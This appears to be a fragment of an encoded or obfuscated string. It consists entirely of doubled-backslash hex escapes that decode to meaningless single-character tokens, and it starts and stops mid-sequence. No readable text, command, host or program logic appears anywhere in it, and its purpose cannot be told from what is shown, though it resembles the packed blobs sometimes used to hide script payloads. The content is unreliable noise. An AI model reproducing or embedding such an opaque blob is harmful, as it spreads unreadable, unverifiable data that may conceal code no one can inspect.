5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x